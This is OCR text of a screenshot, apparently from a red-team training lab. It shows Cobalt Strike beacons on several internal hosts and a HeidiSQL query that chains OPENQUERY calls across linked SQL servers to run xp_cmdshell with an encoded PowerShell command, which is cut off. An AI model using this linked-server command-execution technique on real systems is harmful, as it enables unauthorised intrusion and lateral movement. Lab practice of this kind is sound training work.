 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
svc_mssql *
SRV-1 @ 3756
bfarmer *
WKSTN-1 @ 4792
SYSTEM *
SQL-1 @ 3124
MSSQL$SQLEXPRESS
SQL01 @ 1768
Listeners X
Beacon 10.10.17.231@4792 X
Beacon 10.10.17.25@3756 X
Beacon 10.10.15.90@3124 X
Beacon 10.10.18.221@1768 X
[+] established link to parent beacon: 10.10.15.90
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT Service\MSSQL$SQLEXPRESS
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
sql01
Unnamed-1\ - HeidiSQL Portable 10.2.0.5599
文件 编辑 搜索 工具 转到 帮助
数据库过滤器
表过滤器
主机: 10.10.17.25
查询*
Unnamed-1
master
model
msdb
tempdb
1 SELECT * FROM OPENQUERY( "sql-1.cyberbotic.io" , 'select * from openquery("sql01.zeropointsecurity.local", ''select @@servername; exec xp_cmdshell ''''power
Filter...
Columns
SQL functi
SQL keywo
过滤: 正则表达式
13 /* Loading file "c:\Tools\Heidisql\Backups\query-tab-2022-08-19_00-30-18-693.sql" (390 B) into query tab #1 ... */
14 SELECT * FROM OPENQUERY( "sql-1.cyberbotic.io" , 'select * from openquery("sql01.zeropointsecurity.local", ''select @@servername; exec xp_cmdshell ''''powershell -enc
15 /* SQL Error (0): Query timeout expired */
16 /* 影响到的行: 0 Found rows: 0 警告: 0 Duration for 0 of 1 查询: 0.000 sec. */
17 SELECT * FROM OPENQUERY( "sql-1.cyberbotic.io" , 'select * from openquery("sql01.zeropointsecurity.local", ''select @@servername; exec xp_cmdshell ''''powershell -enc
1 : 391 (390 B)
Connected: 00:04 h
MS SQL 13.0
Uptime: 00:39 h
00:02:08.1: Executing 查